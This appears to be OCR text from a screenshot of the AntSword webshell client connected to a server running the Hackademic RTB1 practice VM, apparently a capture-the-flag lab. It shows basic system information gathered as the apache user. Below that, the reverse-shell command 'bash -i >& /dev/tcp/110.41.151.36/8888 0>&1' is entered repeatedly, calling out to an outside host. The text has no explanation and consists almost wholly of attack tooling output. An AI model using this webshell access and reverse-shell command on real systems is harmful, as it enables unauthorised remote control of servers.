 中国蚁剑
AntSword 编辑 窗口 调试
139.159.221.73 >_ 139.159.221.73
(*) 基础信息
当前路径: /var/www/html/Hackademic_RTB1/wp-content
磁盘列表: /
系统信息: Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 EST 2009 i686
当前用户: apache
(*) 输入 ashelp 查看本地命令
(apache:/var/www/html/Hackademic_RTB1/wp-content) $ bash -i >& /dev/tcp/110.41.151.36/8888 0>&1
(apache:/var/www/html/Hackademic_RTB1/wp-content) $ bash -i >& /dev/tcp/110.41.151.36/8888 0>&1
(apache:/var/www/html/Hackademic_RTB1/wp-content) $ bash -i >& /dev/tcp/110.41.151.36/8888 0>&1
(apache:/var/www/html/Hackademic_RTB1/wp-content) $ bash -i >& /dev/tcp/110.41.151.36/8888 0>&1
(apache:/var/www/html/Hackademic_RTB1/wp-content) $ bash -i >& /dev/tcp/110.41.151.36/8888 0>&1
(apache:/var/www/html/Hackademic_RTB1/wp-content) $ bash -i >& /dev/tcp/110.41.151.36/8888 0>&1
(apache:/var/www/html/Hackademic_RTB1/wp-content) $ bash -i >& /dev/tcp/110.41.151.36/8888 0>&1
(apache:/var/www/html/Hackademic_RTB1/wp-content) $ bash -i >& /dev/tcp/110.41.151.36/8888 0>&1
(apache:/var/www/html/Hackademic_RTB1/wp-content) $